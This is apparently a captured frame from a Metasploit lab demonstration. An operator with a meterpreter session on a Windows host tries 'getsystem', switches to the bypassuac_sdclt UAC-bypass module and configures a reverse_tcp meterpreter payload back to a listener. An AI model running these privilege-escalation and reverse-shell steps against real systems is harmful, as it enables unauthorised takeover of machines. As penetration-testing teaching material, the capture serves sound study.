 tmoose@ubuntu: ~/rapid7/metasploit-framework
1:21 PM
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_
use exploit/windows/local/bypassuac_comhijack use exploit/windows/local/bypassuac_sdclt
use exploit/windows/local/bypassuac_dotnet_profiler use exploit/windows/local/bypassuac_silentcleanup
use exploit/windows/local/bypassuac_eventvwr use exploit/windows/local/bypassuac_sluihijack
use exploit/windows/local/bypassuac_fodhelper use exploit/windows/local/bypassuac_vbs
use exploit/windows/local/bypassuac_injection use exploit/windows/local/bypassuac_windows_store_filesys
use exploit/windows/local/bypassuac_injection_winsxs use exploit/windows/local/bypassuac_windows_store_reg
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_sdclt
msf5 exploit(windows/local/bypassuac_sdclt) > show options
Module options (exploit/windows/local/bypassuac_sdclt):
Name Current Setting Required Description
---- --------------- -------- -----------
PAYLOAD_NAME no The filename to use for the payload binary (%RAND% by default).
SESSION yes The session to run this module on.
Play
Exploit target:
Id Name
-- ----
0 Windows x64
msf5 exploit(windows/local/bypassuac_sdclt) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_sdclt) > set lhost 4567
lhost => 4567
msf5 exploit(windows/local/bypassuac_sdclt) > set lport 4567
lport => 4567
msf5 exploit(windows/local/bypassuac_sdclt) > set lhost 192.68.135.168
lhost => 192.68.135.168
msf5 exploit(windows/local/bypassuac_sdclt) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/bypassuac_sdclt) > set verbose true
verbose => true
msf5 exploit(windows/local/bypassuac_sdclt) > show options